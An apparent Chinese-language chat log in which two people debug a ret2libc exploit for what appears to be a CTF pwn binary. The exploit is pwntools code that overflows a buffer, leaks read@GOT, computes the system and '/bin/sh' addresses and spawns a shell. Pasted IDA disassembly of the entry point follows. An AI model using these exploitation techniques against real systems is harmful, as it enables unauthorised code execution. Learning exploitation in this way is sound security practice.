 Web_Pwn新手_Eli0t 16:03:33
28 payload = 136*'a' + p64(rdi) + p64(0x400875) + p64(rsi_r15) +p64(read_got) + "a"*8 + p
29 sh.sendline(payload)
30 #read_true = u64(sh.recv(8))
31 read_true =u64(sh.recvuntil('\x7f')[-6:].ljust(8,'\x00'))
32 print hex(read_true)
33 system_true = read_true - libc_read + libc_system
34 bin_true = read_true - libc_read + libc_bin
35 #pause()
36 #time.sleep(1)
37 sh.recvuntil('name:')
38 sh.sendline('300')
39 sh.recvuntil('name?')
40 payload_2 = 136*'a' + p64(rdi) + p64(bin_true) + p64(system_true) + p64(0x1)
41 sh.sendline(payload_2)
42 sh.interactive()
43 return
binary_publicQi 16:04:15
你这里不能返回到0x4006d2
binary_publicQi 16:04:22
因为rbp什么的 都被打乱了
binary_publicQi 16:04:33
返回到入口点
binary_publicQi 16:04:33
4005c0
Web_Pwn新手_Eli0t 16:05:00
.plt:00000000004005BB
.text:00000000004005C0 ; ===============================================================
.text:00000000004005C0
.text:00000000004005C0 ; Segment type: Pure code
.text:00000000004005C0 ; Segment permissions: Read/Execute
.text:00000000004005C0 _text segment para public 'CODE' use64
.text:00000000004005C0 assume cs:_text
.text:00000000004005C0 ;org 4005C0h
.text:00000000004005C0 assume es:nothing, ss:nothing, ds:_data, fs:nothin
.text:00000000004005C0
.text:00000000004005C0 ; =============== S U B R O U T I N E ===========================
.text:00000000004005C0
.text:00000000004005C0 ; Attributes: noreturn
.text:00000000004005C0
.text:00000000004005C0 public start
.text:00000000004005C0 start proc near ; DATA XREF: LOAD:00000000
.text:00000000004005C0 ; __unwind {
.text:00000000004005C0 xor ebp, ebp
.text:00000000004005C2 mov r9, rdx ; rtld_fini
.text:00000000004005C5 pop rsi ; argc
Web_Pwn新手_Eli0t 16:05:03
我试试